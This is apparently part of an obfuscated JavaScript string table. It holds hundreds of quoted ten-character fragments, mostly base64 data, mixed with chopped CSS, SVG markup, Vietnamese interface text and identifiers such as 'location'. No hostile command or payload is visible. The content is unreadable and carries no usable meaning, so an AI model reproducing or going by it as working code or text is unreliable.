"MqJeZYeo1z", "he4Xk87mr5", "F6B2APrSQN", "CY73ie9b/5", "QPDQXMSEN8", "X2GF5h6gn6", "CzqBec7LnX", "AADCvFPVFv", "6N2eI70mVh", "jUO+RAdRTP", "mDO7GAP7tH", "+4h5UZ1Mv4", "/iLweQeBEP", "JetEOUa97Q", "rUy/sD1/f+", "/SxsbHP0bh", "v6AGi3jJ3G", "hV+kD7gH0Z", "xxjq3TDc6d", "f1qgZFPQCA", "G8nA9TrLgD", "lwGDBmi5wo", "6V4wRQ726P", "yFQL0Ferhm", "5fB/xHCPvl", 'nce" maskU', "gh2iXtfAma", "6jXPCjqiXp", "RnU0NHWdDD", "pyN0mwHnqF", "MnEPAACg7s", "HCaM7HtZeL", "us33oN91aX", "Q4TRvZFEF7", "oBwDcIw8PA", "0W9mgFR72a", "u4J+oduEPH", "ykC6mlGoB5", "+jsBtZl7lO", "hB/sCwYGnD", "oRGHzEiP0F", "gTtYR+L8sB", "lGvskPUax4", "UC/jB/UKRa", "8m97DNcMRN", "C6F0Sh5tzD", "gF5CD4IRoI", "j07/SOIf6d", "1FOKgHqaEa", "6D5ZhHAV2y", "ewD1av6OwG", "3q7lbqfG/h", "2gHgyFQL0F", "A9g58Bp8nA", "RAK+6P4pe2", "JetmgqAcAP", "gAAwH58YgI", "7WfZ6t4kTm", "RIWe5zZAz5", "Ua+yQ9RrHh", "L7mHixmoJ/", "ainer acti", "r+rBx6wbWM", "iAOqdGUA9O", "2Mzhnp1jEl", "op6od3fHDq", "DxD1RL2r8w", "3pJLmOg/EE", "l5lecUul9M", "DDhH/YcTfr", "+gKgXmIPDz", "/0r0+ePrBW", "+nHUS9/A5R", "T0AgPvkAQo", "3VzfhRCZw/", "H6jnDgbqJf", "3oBUW/iDqt", "TQ0dZ0MOhO", "S+Be0T0CfK", "7TvKhXNSjq", "eTefYd5tLj", "yDlFP1Gu9Q", "5DFCvuwDUC", "fUqO0S95kF", "HHF73rBAE+", "ZuAOoF9pCY", "9So7RL3mIV", "nDgXpJPRSM", "VGv9aCod4E", "6BaS1Y2SdK", "435/g4kqL/", "XiRAedN4R2", "z9J5jd1Q0j", "CtQrZBhymo", "jXXAjqLaBe", "90Q/Uc30BU", "gl1DXOwAO2", "toUTCStrin", "cLF50G9L4F", "AvsIfEDOrt", "p6m/NXinqN", "0MOhObMibP", "UfFvXeXyDq", "ic8h+MIZus", 'none" xmln', "CYQb2dDFCv", "zot6od/zuQ", "wPA7bsHAhM", "3l2fPP1Zbd", "BQ543fJwDg", "9Rf73aXLQu", "QD2gnugH6r", "S+3h+L0LmK", "9O60YehdjN", ";\n  }\n\n  .", "APWai0C9Bd", "CPiD5dHmJ0", "XhkSRc9NYB", "uZVnlPofjH", "PYDegB4Aer", "BlCvagbqCX", "IMiAADcuZq", "SV9TLxD0AA", "u00Zk+bd7o", "2cc2XuS8vc", "UO6p3Qw6bo", "iJQAAAIR8R", "47vPoPol7P", "Uu7WS34MzD", "nt;\n    ve", "9z7nYB6qgm", "l/MCNwz1Qz", "eL7bKl+ZlW", "xz4NXEM9Yo", "BBCA2WFe0C", "7C5UJd+ymc", "nSX8wI3DPV", "7Zjaj4V3ic", "qyRlAveZCo", "Ovd95N7+Ga", "zMC9RBCLeJ", "VAvxWAvVm9", "VUOE0b2NTF", "4F6CT0IRqA", "WKtr+eDEUK", "D8zNdcODG9", "UUz4E6lkMQ", "dEvWiHqNc9", "A/JbancQp3", "YQQGi8N7gH", "288bsIAHCu", "FQCNRboIdr", "hOCzqBedFv", "ADT6o4WfuV", "YsBqHdrJb8", "uQH6rm+AKi", "TjEA9hBC6i", "9j1vexBxh9", "zuAYmhXgfD", "3J1kQa7Tzy", "rXfi4B42P5", "f3OvKqCenM", "RrLgT1FlAv", "6jUPinqiXn", "DOfCAAAAFz", "xAPfQ28WNC", "99999;\n   ", "hD1ug+IepN", "lEvcoOUa95", "ISphAKkaPE", "MPmh+fNu//", "sOiXjAv6nW", "R/8YeQsn6z", "AAfXyFHADA", "vWxQ1AOA/X", "8h94wLaNQb", "oHh7mJfZuZ", "AAnIWoV9kh", "+/FeCegNhP", "LvThqF3MXp", "IhUM9iAOrd", "zQu9NGoXfT", "FT92hNBX61", "s3826nn3lX", "7gH1HNkAPV", "BfVgKATqLd", "uccYLSlTn1", 'tf-dr" wid', "fTe7hmOIKG", "+9h2wKHg6C", "L1NK/E9DIa", "YE7plqhuE5", "Z0n1rhmHjj", "4ZSEL93f1Y", "CGp9hO5cND", "2BUfkSAWOC", "ieNZTUPIsf", "oPyPr31XgD", "jHUK/oTxA5", "DeL0rrYepH", "mfMSFNzD5k", "VGfbKBERJM", "HpYjBH/EWs", "QOtLh4G8Mu", "XPkCP7GXIq", "IqKcZgXoIf", "0TOipGpaK7", "9abusBr2dz", "m6J81en7xU", "oG1vz9QtwD", "FsEjaObnKm", "IkTlkTk5ET", "g5eJeiftUH", "rdW8ntwhgH", "xoihXt2foH", "wDUC+5hZQb", "csdAJyc79K", "XDSerj6B7z", "nYlDF53m3K", "mXVG//UsAv", "waol8+4CNT", "t2P1buTqAg", "Q35DTU3Tq0", "AAAOyar3gE", "6E3toDAfqJ", "ztj4JnYnQH", "qJfQg2AE6i", "xO8/a9/+J/", "9v9bgL1wsR", "98KbBQA8gQ", "H6rm+AKiX2", "fs4Zjf1pMu", "rKmDeTe7h6", "1AntIzKDeT", "wgj6jUfFvX", "Viel/vDGUO", "8L/EcG/79U", "RX93ImccfS", "zWh4l3jcO/", "A8htLNYfBB", "W8QiwRCCG2", "ZdUUC9PPEX", "wOhLm/KMag", "sP/vC9qwDD", "FvaEXEPUm7", "yQlg/dyt+/", "B6gT0kAaAe", "d2OHqNc9IO", "CFypo1C5KT", "DyGE9hGLLU", "/KZ2J48fa0", "pmpNUO5G3A", "kEcACbainu", "cAAMAMPowC", "W9YLzol73A", "qgh47wuPus", "/oQGZb8mJn", "lH8UtbDidn", "DeTgao110A", "453wJnaQ0N", "yPEOOFN7aC", "FWOillCvww", "KAesqHQD1L", "q5qBeoIfqK", "UcdC8O9TDt", "Lf3NP0eQhq", "vJYCJE5ZC+", "Zd4Jzbv5jP", "L1Lo3DxdlF", "0Jmleqd1U5", "BqeGgHAAAY", "Pv89aoIeO8", "nygcLs4R2x", "gqCfqhedFv", "vfGHoPbEeR", "BvAfVyflBv", "+7Z+Uf+aeq", "hJUO9L4B4R", "eak-word;\n", "vC2JegwB42", "Tpa7XhC7a9", "gYfYLaXDxc", "O5cNDE+7Ap", "ElUK1CtkgH", "K8IAaV0Rh5", "1D06Ofurhd", "JA/ZqYzCEz", "Uu5q9rBjuP", "hXuAjq1RhA", "ae4NUj9PBr", "qBeYA+JGdT", "tj4FsdmDPX", "EI1APIYTeI", "J3kshMgcBK", '.8748Z" fi', "6BxZPXkP/C", "fb40dz/unh", "eAesE9rMyg", "EledfbKPbT", "fNu//SX/pj", "utton-dr-p", "0nmN3VDSPz", "gn24HPQAA2", "ChiEi7KK8W", "4+QVRr/Wgq", "C54UhTJzQu", "fU2M17xSvW", "rvhvWQmK/1", "QHUe2WAevm", "7yv/vT1Ny1", "fYw8MM1Ctk", "Xr/xw6+WJ7", "ltsMOXNego", "+/jGPn8VAz", "sDKDehk/qN", "i4B42RfnKx", "ie7czaA6wb", "9APU84UC+p", "o9tBxwKjlQ", "hMofsm2Poe", "9GztEve4BU", "7bjD4GWi3k", "AvOd0S9p/3", "ZgD15AygXn", "AAcA5e/AEA", "PazMoF7GD+", "IGr5GJcy71", "ADuEV1XFuc", "FIlCvZAT1k", "hFBiGEkEkf", "ThtSzvRln/", "T30kDkzDf+", "9ryolxwS9b", "ACF5/EPRuF", "4qBIefMAOq", "p0ZQD05A6j", "vPPVdv/Z/+", "e6JeOizqbd", "WJQLsoY6tU", "DIkTcwHDQn", "WenHxz1O/q", "jXPSDqTb5D", "0O9FIO9WKV", "7AbWZe5TmF", "YA9YB6rRlA", "2MH9QrFIF6", "fcA6tX8HYH", "gBAIAGol5l", "+cG821ME7t", "IurdIoZxPd", "SpaceOnUse", "4fGJ5iO83F", "w0M700fxS1", "uwnQWG8/2P", "Qb0qI6iXZD", "od4EdlneIe", "IF+uQpAA16", "3fCxrc4NmO", "Jt6dX9C7kY", "E+7Apj8CI4", "TlkjjHUK/q", "DAIBzeOgFA", "aM7nDzH0W9", "/p8WcQ3E6h", "Aejk/qDfvB", "/z5/XAQAhL", "kREBwrUK2S", "9CQrsYWME9", "ioAmMSiFky", "aCoBwDAM/I", "mWHqNc8KOo", "1lLsTNr4R/", "Kw9wohsK1C", "UC/vD1zf+4", "sOw3q5f2B6", "SUeBwAArMR", "ABxXGPVGva", "c1ePao93r4", "8Q9AAAAtsy", "mbGE5i+4nD", "nooGIF6jwy", "cDDpDhq5RS", "BTtEva6BM0", "JrYoWh3uf1", "zIt6xQu++A", "4jNHYJ/vYd", "B/OAPUy/sD", "TUQ8AAMj5p", "T73CxQNQLd", "ciBnsPX7PD", "8z/6fzRyIi", "h4rCod2OHq", "Ael8C94iIx", "8MJvcgGFL3", "Zr8oF6VEdR", "qhmoJ/iBek", "uxkBe2Y2o+", "8//KbKHgmm", "AmQTWFzj9p", "dSr+xM0r1T", "NBDQ1H8IWj", "S5uMepm4Bw", "qXZ0X9YaXi", "cAwBgz7zMA", "ww79YUg3ov", "0vvOH/vXJ0", "kt+DMwyoF9", "hXtXZTWyn9", "RL3mIVEviX", "RuCkdsPU/D", "P2jXmBs0Uh", "ng-right: ", "YhchxwOGOE", "ekk9FIxAvU", "ica Neue',", "uyamcCg4+o", "awYuhXgfD8", "nm3phjUe/k", "gXk1x5J4F7", "E1ruUM+1J7", "YcKaol4l7A", "thoHenMJT0", "EMT/2sVL77", "GQPPxO4MoJ", "wEdHFBeoVM", "1xkyFluM+T", "CNRDaJz4IS", "KeqBeeF/WG", "44qKzf+qWv", "v4zf3Yqine", "UAALgWD6gA", "/6ApMmuieE", "5dxhYKOqte", "rw6Le5ryot", "3491L120.8", "IRQz0cB+lD", "e8TUS8bFPU", "FvWC8wNRLx", "YIfqOf6AqA", "K+6JeoV5Ua", "ZUcIoS+VBP", "tkDhVHH00M", "HqdQ/MinqZ", "3/uH/oacnq", "+g3P3Iun6h", "7/PWqCHjvC", "AOCxeZMFAF", "kohoQKBeIQ", "HtEcWViTBe", "/uT9C8Ur2r", "Ed1NP3yidH", "qBfUg6EQqL", "7GwD7tXQSR", "h6gfqAfVaM", "bJvBYsONDq", "hLADqFkJj6", "BI8aIoV7dn", "rgjy1MBIKY", "lUZQb0kA9Q", "cuI1/TF0Oy", "AACHsFbUy8", "bGhE9QqBeI", "oQGZb8mJnP", "E7ZP0ROxyh", "UP3Y7j/BrA", "ZeCttTf/r/", "h7N/6N2yf+", "V/OgQQsP01", "VEvOSTqZYO", "YVEvOL/RqJ", "KocJI/vYPu", "UWUC+XAep1", "UNQT9Yrzol", "3htgnr5jMb", "CIH+8wDGKb", "iBgi+hAh+Q", "sYUSpBRX0r", "GovhD0Pghx", "GpD5JT9vYk", "voQTAC9RBC", "JColw2KegA", "gnpwB1FM+B", "4A0MKLAwBP", "JezyFRb+IO", "aIet0Dot7k", "3j2sh8GwKc", "eIeAADAMfm", ";\n    font", "fUQS928Qwq", "Rr7JD1GseE", "6B1iIUUIIY", "V8x8wL1ttc", "FRb+MOUa/7", "hAQgAgEuri", "gCcQ9So7RL", "h+acvh5Owm", "/vYHkC9A3s", "AA3PgzhZ+5", "1lCKgnmYC6", "AuXu0LtKHB", "4LN5UAYCnt", "AABgA0S9yg", "3NI1Ju4w+o", "r6r366v/w0", "DL2x5+6PC5", "Gs4S252Jhc", "scrollingE", "BL1skFRD4C", "mXjngdIRuM", "vevPu+AeEY", "sd1nFzEFYA", "DgOGlDMN1r", "N5qCcd2qve", "X/P2n2B2Vz", "OIf6dGNTbz", "nhO6WdioJ7", "xUE/dEvZN2", "TCV93ESVL8", "9Rrmhf1qgZ", "EvfXv4Lv2A", "3.37988 3.", "jXNi3pVg6I", "UC+5hFQDqg", "9/LjgsP/fM", "fvKdd955/X", "t0Dot7cO4h", "AACb5WUdAO", "ot5JO1QcFP", "KFeHWMSVF/", "c2XuTImoJk", "MkC97gJQL7", "ol9CDYATqI", "jNjsF", "AcYbD+OJA+", "MXbHsxOHjm", "Q/3mnfBPbq", "WWucPwjsGo", "qBuoJfqCeU", "5SBNTTjEA9", "945gPUuYrn", "1AMAgP14sA", "XvcNQL3AHp", "Pc0I1HtkAP", "9tJluNe/KE", "Ruwd9dL2sc", "kqgX7RD1ug", "7UG/1D/1Xu", "2MC/qdb+Aq", "sAviK7TU0l", "V7hD1EsOin", "rexTaF6M5s", "KeknUi86Le", "idth: 100%", "2HXAoOLqIK", "0MGwFThPDq", "9UTOOPpWIq", "Kw6LesG8qN", "lEC9Qgao11", "iVRLzov6g0", "sWDHqPfYAU", "dYXSDqBXeI", "MAAC7ojT8U", "uRIiyATDgP", "nkMacSyste", "kUMQs6sYkz", "mwT9zYJnM4", "cE9aBE1hoP", "bRDxUFR7wI", "fCxrc4NmOo", "nslate(-50", "FO/dS3W4w9", "F91+n6xU2x", "AOrJGUC95k", "L2S8U5Q70v", "rThE/SuGCO", "wzueHPUycQ", "ALiHqi3s28", "SDqjd1B3AM", "0M9bxzedKj", "sDDijL78TB", "I1FtAvVwGq", "bFN5iAA1W9", "rDvDuUcdC8", "vJSuycHgbe", "AP1mvygXpU", "gQeY5QvF+J", "UK+5ENRbQL", "o1Qbk79K4S", "location", "EGEdFl5F8r", "DqBfaQmEG9", "UpsfzZc2HC", "baYa3Ps8BL", "Hru/9Q39DT", "5AygnpwB1G", "WQ/GEdW30u", "ocD+DcLcDe", "40e1QQAA2D", "J/iBekoRUE", "D4UAAHBHln", "HRQacjtBtB", "skPUax4U9U", "+kcPjDIsX3", "yEX99bi3rJ", "5gX3iIiuLw", "MjKFYd9pUC", "XAF8NDCcCZ", "rXFP1Bu8Q9", "C/JAPUKF8y", "EOxZv", " 0.25);\n  ", "rxT1PhH1AA", "NI6sn/4EHb", "wTm3fzGebd", "Ct8q63xr9D", "zrKa1/anjX", "Nz5nNy8H/M", "L4B4REV1ZN", "9l/9oXtWQc", "53AagX3MPK", "s0941MZlD5", "MgcBKh7FUJ", "APV4tz/8QD", "hucUfzGY3I", "c+du9ejl3f", "wb7TzA7Tw1", "MP3c/xjdw8", "D4l6E3dYXS", "WN9zDjDaUq", "PWah0S9JOp", "nMRqLeAerk", "A6Le5DsUh0", "6psL1CtkGH", "E4Z4owXvsU", "C5x7bts/vY", "B1FM+BOpZD", "CYOcHCiXmW", "bjPkzHkJCu", "CGtt+BgQDL", "7EhZ7iHjuB", "98TsKANfws", "goRCBeoUMU", "AAY5StFAQC", "pCYmx/YNw5", "5Sb9wT9Q7a", "fnzx9YK24w", "l5lh6jXPCj", "EL4vbuBXr4", "ANSUhEUgAA", "jdFp3+ndwz", "63QVAveQeL", "vWBe1EsOiX", "1rZcM/TRfk", "OeJoHerGBP", "Iej0HRL3JO", "FwwMOGeGc+", "WUC/nB/WGb", "44LOoF86Je", "3L37Aj1siv", "xT1AKjlgzU", "j+14WXu9Kt", "WMEDnLBk8Q", "ygzqZfygXv", "2OHqNc9IOp", "DEA9c4MoJ6", "TJAveYiUG8", "sMXibqnbRD", "nkLpO", "ydu3dfoIdN", "UG3fwUAhJF", "sXQWQOmWMM", "rG0bmZ7rgw", "qXnbvh9ehi", "b3IBhSz6Pn", "sM71gp6mXi", "sd6cwlPTuM", "/5j1feza7k", "UC/J+CCo9y", "r//wa376o/", "A7AH9RFgcC", "t1iAEUIIIY", "PqJfew9UP1", "3obd4h63Qd", "-select: n", "boIdrBlAPq", "zd5O4kC3L4", "ZRzf0rUtB7", "LYFvo3YEHm", "b//KEW0QEd", "4/hXgz2Hro", "BaBecA8rM6", "+gXsAvUpG4", "ZtDIJFjryB", "ioJ5mBOohV", "pm/w+Blot5", "NQL7CExg3o", "oW9XBHlqYK", "7QjoWC3tAd", "3uDgs6t3YI", "MvvxME9bIr", "nW/gKg3cYf", "fNf7m3sh6q", "UCG+ZbEdf2", "/Tw/CAwCmc", "/UGw4H9YJ6", "3st/A6j3+/", "2w/9vzsc/B", "EF8w0+9jXu", "SLHHkDw0Fz", "aDhLbHcmFg", "97gOi3sQdV", "gnc8hezKGq", "qGlDN9NF/a", "DersZAXtmN", "etmgqAcAfO", "R6xERHQN+Z", "tlgHrdBaBe", "cAEDgq/wZP", "3/svfdvt17", " 75.8901C0", "jd8LAGDEL/", "2YA9eQMoF5", "5.74 150.8", "YIdol7XwNq", "xzvgJPWwyM", "PAAC8EAMAd", "F4XBxdhHbQ", "Mv4Qb1CEah", "8EzszgDqyf", "EkX0RhBc5U", "ncv/u6tq9R", "DRQ6mMUjmA", "Oh/JWD/B6b", "Ies1Dol4S9", "VFvvz38TD0", "PclcI+IiGh", "uBPUWUC/nB", "iG/54KBgac", "H5py+Hk/IT", "YwT1dv1B6z", "vFIYZ7e66l", "yKnYRAiZ9S", "ết<br/>bất", "Th6wvuccYL", "AvsIQkA9UC", "iT08zEC9gh", "hUS+YF/WSQ", "9eQMoF5zIV", "ad4aRBC2+u", "8YN63TcA9Q", "o3WWDJ+jdJ", "LUq+wQ9ZoH", "vvEi20HHM7", "ficO7mFTlK", "gLj6CMi8y4", "aC0G9BdTL+", "xtm/5H86X+", "I6snvwHHrB", "wfmOheWRf+", "QvBeNUToXk", "pAGPZf/aF7", "4wFuihoSj+", "Hw0hONj6I0", "4UC+ph4IRq", "s+JOpN3GF1", "KiXjwv6g29", "ehPvcLFA1L", "BNmIHGkRZM", "vwdBi8T9U7", "8L+p1HxL1J", "9SYvnBjqGX", "+qduMPNQVE", "Ksh6jXeIeo", "+ZOwzv2EjU", "GQ01UQP+R8", "LvdgYNX6M6", "hPQyGTXlON", "all 0.3 ea", "LYCp4lh1PQ", "8l/Osf+Uv/", "sA9boLQL3g", "UmL7i9C7VQ", "5dBFN7Hw31", "YHIRgKjXQJ", "7oXIMeTQMX", "uQ6LexB1WF", "utton-dr-c", "AagX2ENiBv", "otAvQXUy2W", "BtkcTgAhci", "zUWg3gLq5T", "r;\n    jus", "Prgb6o3v0l", "X+3QMAAAAA", "mBO6ZaobhO", "wVHELgvDCE", "sBot45o14m", "5AB6jUXgXo", "cBqjXXQDqB", "gXqVIqCeZg", "nfJ1CvqfDJ", "6wbyolxwS9", "3d5wg6mXiH", "/IOq1HhT1L", "KKe6JexR2i", "n3sB4Gw6Y8", "Yf+kw4FuzN", "fEZA7ZD9tP", "rXgyE0Bbqg", "1z0g6k2+Q3", "2Leht3iHrd", "ljMGe4T1eb", "DqveurfvIj", "6KNm3jdFp3", "KGaBecyGot", "oAforeHV6V", "CexBMTDgnB", "zOAes2FQD2", "H3vH/obcnq", "tIEqd", "3p4i8XIYf+", "ovMQ7sXk3n", "ET1VoF4hA9", "nB/UG7oBqB", "WTi9K8aIoV", "d84vFPUycQ", "O6gX1sGPcy", "qaEaiHEJLE", "hG8i8+iKhK", "odsMOEf9wj", "Pt3wT0iIjp", "NEvcoOUa95", "US6JedF7UG", "yptLGM70Lp", "Mla6zzrKa1", "JFuQ6/Swyh", "gcsh+MoZvs", "dlAPW6C4B6", "Q05oDw1Fpw", "MrAAAwpCbu", 'ime">Thời ', "cI+IiHKyQR", "pN3mExLOoF", "fN8zlxJi74", "Wf/GbhHz9X", "CAbRuDYJEj", "+o5/oCoB7v", "GgnpwB1JMz", "VBPyADqdRU", "28QwqomHMD", "gaP+R4B5y0", "wG83b2adtc", "l4DUW+/PUS", "PLAAA7K437", "7f17cAwCA5", "33D/3XiXr7", "vxMH97Apyl", "RY5uA2MMfb", "kjUywZFPQC", "zWtBhfiWxf", "r4iKHepCFn", "DzsSmjMnzb", "5M5ZMZ3D9q", "OyQHRT1Rrz", "fVgKATqLdD", "WMiVpiu5rY", "oIfNeC8KYx", "+/Ny+zdh+8", "A4Bl44AQAA", "IeqLe1fkJU", "g6k3cYTkv6", "k38E9oF6lC", "Zj+oVzSCek", "BhDSO", "BejQHUe2WA", "s0/b5u6EjW", "7z7lDGQfPu", "xo4Y9TLxD0", "AD9Qp+oF53", "ph4qDot4Fd", "ontainer.a", "APx+oAABgA", "ATThT1PNde", "0PzkFfm0Dt", "8nX3aNncnb", "z2oC6p0ZQD", "OqVjKBekgH", "GjX/EA7a6X", "vKjXPCDuAQ", "DejsZoF53A", "3xmj69zhES", "osition-le", "qiXusdol5x", "IOpVdoh6zU", "NvYTh/7hGk", "NY8nAEAQIf", "qJeJewAAwF", "y/jH29f98d", "9ydsPGN6Ge", "s6MBaDez8c", "P1mvygXpUR", "L2Jd7hYIOo", "qhLEtwD6iX", "5xWNQL5kW9", "XyAT3gHqyH", "KHjxB6japw", "v817WWu/ae", "OOOwOoJ/sT", "NQT9cLzot7", "6Q9wD6gnZz", "9hDYgb1djJ", "mCw78mjiGe", "7jAGsh8UYn", "NC7ShwWgJ+", "M70Lp3DGYO", "DDhnhnPjHL", "jj/AuMDh5A", "058yfOsn3E", "NP5EiXKgdD", "G8/2Pu8fvO", "F8Xv3ZzUz7", "Ctp0oTHNpm", "9ZqLQL0F1M", "B1Os5JOpN3", "5+6A43BwS9", "/YPvdsxCr3", "QIAAOj3Kz/", "qaUagHkJIE", "AYcCQcqYvB", "P/gv5cO+TF", "CT/SsBvYZw", "Dd7j5RVGvZ", "hf6Hg/EP/7", "6wbWMQLHLk", "IZS9jqLdkE", "AgIPzoQcAA", "zL2zPOvDQf", "FyoSz/ls5x", "8DAEAcDeWc", "S9yXcoDot6", "8AAMZ4mAUA", "ol44LOoF86", "VEv2iHqdQ/", "AAU9XGPVFv", "280I2DOzGQ", "CMi8y4wFui", "2zYGwSJH3s", "O/YA4CFiHq", "FRL4l6BXEP", "GQr0jgq92/", "ymdiePH2tN", "gXoL9HD1A/", "09QNSbeIeL", "9gP13OFAva", "Fc1A/UEP1B", "VygC9UpGUC", "c góc nối ", "fxDheHRb0b", "QPnMPxDIw6", "Bybq3Tkv6j", "K972i1qOg3", "OC9/AAnY/S", "pfPfRctZR/", "PW9f+j/vCF", "w4w2lKnPid", "gYMA5M5w3g", "Yf+wxmgXt4", "HmOETFizYy", "zMmtI714Px", "24SV4Z57kZ", "galXTpL2YE", "A9dzhQL6mH", "LwIkcqcGgc", "X+/qDca9Kb", "dsMOEf9hxP", "o3Z4jvSYGD", "Xfi4B42Rfn", "bgHAByNlxs", "uwDUC+5hZQ", "0ZQD3Z3xG4", "WAMKh/8o/G", "QzDM8p/mIw", "A6gnZwD1mg", "eBxIAAJoV4", "uUdERCfKpk", "iDIKbFCHKA", "wwnAV2y30W", "1Qr8kP6lUZ", "YXABP", "PVEvfC8qDf", "B5aTRLc+6p", "auwgic8gcY", "pymDCy72fh", "AAO6FTxwAA", "TD/2bMjKFY", "H4QXnQqenc", "hyBnCUC6E3", "nd6X1MJ3DB", "zZB1CmL5wC", "6HhPb3jiQR", "sxiAerdW8n", "xM2vhH9rPN", "xBHO1as7jK", "t0bBkHvVjE", "5ui07/TO4b", "2adtc3fCxj", "HQ1HUy6Exs", "4fZ6F5S7n9", ";\n    tran", "zEEAqFsEja", "8llOPvRvys", "8YH3POcBoS", "YcdYkwHuER", "/2XfuAQAAh", "kA9boLQL3g", "+pVGUG9JAP", "6p24w81BUS", "LrhHREfIg4", "fMWjf", "8BTfKT/M/K", "Vw4SRfU2M1", "2dwRuM/Mqz", "EDABwsinui", "RD9rdqiXYr", "IaXZBdjYJ/", "OL2BYCwc80", "o4aN4d6mHb", "aLexDtcLBD", "0C94B5WZlA", '="219.141"', "cXcS2EAgeV", "R+NfhgK9ox", "OoOFrVMK8W", "ve4CoF5yDx", "xD1SqvM32H", "Be1EsOiXrZ", "HgMUngHQP7", "5S0xcTRL0D", "+ZcDdIpAvU", "V5i73YGDV+", "/Iz90KiXjw", "oBAPDMPIgC", "0W9YF7USw6", "2JShFMTv3Z", "4lHvdOfMnz", "CVxgy", "1oh6jXPSDq", "Pf3Mu2V/wt", "l9VAwAvUeG", "HKnAoXG4AP", "9mHzQE96Hx", "mDNQAA8BSy", "wyDo3SaGUT", "Cryn+Ikoo8", "4m7gEAALTz", "1AcFvWC86J", "pKEVBPMwL1", "/z979/Jr2Z", "AvaAeDIVAv", "ovOi3tADRL", "cOQ01x0hyF", "SUa+yQ9RrH", "zDKgX1IOhE", "BeTfGeH9wj", "tIAkA9UK/J", "nUy/hBve4b", "6jXXQDUS+7", "xhg0AcJDau", "jUl/BIfzDw", "jqNdxiqEeG", "PK8jtxcA+b", "7tZLfgzMMq", "r+pPeb/lMb", "Pbk6ev1YYv", "iQVK/H2BnE", "MM3oA94iIi", "wD5sLdemnf", "zOPuHyCn7h", "Xg8k9CIbU8", "3R/2uHniAW", "MpSC+L37s5", "wwn/TRcMDD", "TuCwVXvEBy", "AdRrLgTqAf", "qdtEPFQVHv", "PqefR8TpyJ", "+rDV8Qt3cv", "Q3Kfk1M5pA", "pbb5u6EjW9", "Cel8C94iIi", "3aIet0Dot7", "gGA3RL1Kjt", "0ZZ+ocQXK3", "XOsBY9p99Y", "veftPMLurG", "tn4ntydPXa", "NRD6C5+jAi", "ULd+hXtAvY", "dcsDlkRmVL", "GOrV/QkNyn", "CgmahX2SHq", "AvUKGIae56", "ju0bxkItoV", "wHUwAA4HCW", "UW/oAaLexD", "G99vrXVDuh", "LelWDoh4Ac", "UJd+ymc5+d", "uMBbowVgUf", "QD1ugtAveA", "AveIiI6Rhy", "gHpAvdYMoF", "Qz1vHGKop4", "7n5uL8uJ3p", "bY7WLWIMgM", "OPPAQl93Ar", "Kg39ABRb+I", "AIBKb+OeqF", ";\n  }", "/X220PU65g", "JAABgqjP/9", "RlBvSQD1Ct", "wlyZNeGyTO", "3m3KmDTvdm", "fozoamrpOB", "GIOtdqdaFc", "RkzwWQmQO2", "huLVCvkAHq", "33DZ3J2x8i", "lE4FQcQuC8", "zol5ySNTLB", "QIIRQsC9wD", "hCe4B9Qb34", "7tijBjq1f0", "cOzZnPycH/", "zqJfxg3qFI", "/lBvaEbgHq", "NRr1M3AMA4", "ZeWoYUmL7i", "4P+Y9X3sAU", "2VzeMzM90w", "oSz/ls5x86", "d5h6gn6rXe", "HoHUE/yA/V", "8htLpYIBBC", "i3gHq5DFCv", "ODJRL3KDlG", "SepjK4QTgK", "7jDvDmVcDe", "u/kM825zkX", "antarell, ", "f9Q+SsGJmK", "AACAnZTinq", "+QBDAAAAi1", "eo1zwo6iVR", "2DPzGY0vEs", "ale(0.0005", "15yAYAAJ7O", "3bQyWLe1j2", "cALMzLBQDT", "yLzgix3Xen", "ZwZQT84A6j", "SyO3i1iuKu", "VDPgMOgIVv", "DDinf0ATrx", "HYrluaC3el", "y4A9YJ7WJl", "Li/gAAA7Iu", "agHkL94oeL", "oH7tD4AqLe", "OfMnzrJ9xP", "QAAgCGiXmW", "/sTNK9U76p", "D6pmMQL1HB", "fcw8oM6mX8", "DaBPXyGY2h", "UC/jB/W6bw", "MoB6yodAPY", '1" viewBox', "+GQqDeAj1c", "n7t2je+ZpP", "z7wr+5l3K0", "zbuGiebfGA", "9jrny6nTfY", "3FvuAuPoIy", "rXLwv1PsSu", "QL8Vgb9/1e", "FsOiXjAv6i", "ontainer", "HezWeYd5uL", "O8A7KFvlwf", "N63TcA9QJ7", "zo7+kJ54Hf", "17pqTE70Ly", "+UzsT15+lp", "Q+IepPvUBw", "tEvXhe1Os+", "wyfoXTFGDP", "cB+lDTO84T", "HAACwzegBA", "OWrTt8vdoq", "J2U3uTrIg1", "CoV8gA9ZqL", "CdQrZIB6zU", "4B6yT1czEA", "ImtcI9oF5H", "+N4UC9pB4K", "Bjq1f0Jmle", "1CsZQb0kA9", "YQxIA6oF6T", "uMPNQVEvGh", "/oOwaDv1AM", "N7X5f8e3CO", "x6/vYA4y+t", "A+o15oB1Ku", "vuwDUC+5hZ", "+oV9kh6jUP", "4AfiKbY7WL", "d7UMUe+EHW", "13ePUfRL2e", "fNuNSPoTGz", "ySE1N1rsZB", "6ol6TfOiXt", "dknXmyTOVy", "UAAE5xE/dE", "zwboC", "cJuZV3lO2+", "er/lM7E9ef", "/vEjYoiIiA", "z4NXEM9YoY", "O9RsZ3Wg1x", "M9+rrk1dio", "lAPqNeaAdS", "d3g1JOpt3i", "YBgAAHlZv3", "8AANgiH1QA", "lgHrdBaBec", "32/3u7k51D", "I1MsGRT0Ag", "elVGUC/JAP", "A9QoXzLs1x", "A6hXNQP1BD", "hH1AACAT/n", "uB08QwavoP", "GOChRr7JD1", "y9a8JhwJhy", "+h3pJB6F0y", "z/GN3Dw7zE", "eVgCAOBhfI", "PYg71Ugz2Y", "JwXhjBxQuN", "Bk1sQMOH/7", "9I4h/p0Y1N", "q+g9heGpgp", "H9WV9zgtP1", "gn6A3ucLvK", "7fBca4Aced", "UY2hc/fuC/", "9ydd+osZgX", "L4mbmve/yl", "mJbCPIEvdv", "yAYUvfN8zl", "vOi3vDlot6", "tbocE8qcnQ", "KBeUA+GQqD", "VDvAOyhb9Z", "GX/2Re2Zx1", "AlHlgBgAA7", "VDPYgDqnRl", "lBvaEbgHqB", "2BI3TfP57T", "2cc+I1/uea", "RD0AAIBz+M", "OeqLffHqJe", "/MP55DPfU1", "wLjAV6MBaF", "/SKBeIaMh+", "r0/WKn2Np+", "ERxctmTET0", "g3oZP6hXKA", "f/mHgNOk4E", "ozqjF07t59", "AAPv3AT+HA", "BDPcqS6l3E", "IHKnAUeUwY", "toF4uA9TrL", "PdcXAPUSe3", "EzUO2mHioO", "kzNnhXgz23", "2uGc+McukZ", "TrLgD1gntY", "ofecP/euTp", "Jwf8x6/vYA", "T+o99bfGDr", 